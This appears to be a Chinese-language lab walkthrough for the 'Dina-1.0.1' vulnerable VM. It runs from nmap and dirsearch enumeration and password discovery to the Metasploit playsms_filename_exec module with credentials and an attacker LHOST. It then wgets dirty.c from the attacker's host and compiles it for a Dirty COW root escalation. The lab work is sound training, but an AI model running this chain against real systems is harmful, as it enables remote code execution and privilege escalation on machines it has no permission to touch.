本文主要是介绍Vulhub靶场之Dina-1.0.1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Vulhub靶场之Dina-1.0.1

靶机描述

环境准备

vmware15 打开

攻击机:kali NAT模式 10.10.10.128

靶机:Dina1.0.1 NAT模式 10.10.10.144

解题过程

1、nmap扫描获取存活主机

nmap -sP 10.10.10.0/24

2、nmap扫描获取靶机信息

nmap -sV -O 10.10.10.144

开放了80端口、linux内核版本在2.6.32-3.5

3、按照惯例,查看robots.txt

4、对robots里的内容逐一查看并查看源码,发现nothing源码内有类似密码的东西

5、打开web,使用dirsearch对该web后台进行扫描

python3 dirsearch.py -u http://10.10.10.144

6、分别查看http://10.10.10.144/uploads/、http://10.10.10.144/tmp/、http://10.10.10.144/secure,发现secure中有backup.zip压缩包

7、将其下载下来,发现里面是一个mp3格式的文件,解压需要密码

8、使用nothing中获取到的源码逐一尝试(freedom为正确密码),解压完后发现,以mp3格式打开报错,于是尝试010editor打开,发现一串内容。

提示三个信息:

(1)密码是简单密码,与creds backup file有关

(2)用户名是touhid

(3)一段URL:/SecreTSMSgatwayLogin

9、打开该URL,是一个playsms类型的网站的登录界面,尝试使用用户名touhid,密码是nothing源码提示的密码(密码为diana),登陆成功

10、寻找文件上传点等漏洞,尝试能否传马。

11、或者直接msf利用playsms的相关攻击模块,并设置相关参数

search playsms

use exploit/multi/http/playsms_filename_exec

show options

set rhosts 10.10.10.144

set targeturi /SecreTSMSgatwayLogin

set username touhid

set password diana

set lhost 10.10.10.128



12、执行成功后,获得meterpreter通道,进入shell,需要设置虚拟终端

python -c "import pty;pty.spawn('/bin/bash');" #linux系统的终端(信息收集时知道靶机是linux系统)

13、此时,获得的是普通的web账户的权限,需要进行提权。

这里因为前期信息收集已知linux内核版本是2.6-3.5的,因此尝试脏牛提权。

wget http://10.10.10.128/dirty.c #开启kali的apache服务,通过wget的方式下载脏牛源文件

service apache2 start #开启kali apache,将源文件放到网站根目录下

14、发现当前目录下没有权限读写下载文件,于是在其他目录上下载,比如tmp目录

15、编译该文件,并执行

gcc -pthread dirty.c -o dirty -lcrypt

16、切换成管理员用户firefart,并获取flag.txt文件

这篇关于Vulhub靶场之Dina-1.0.1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)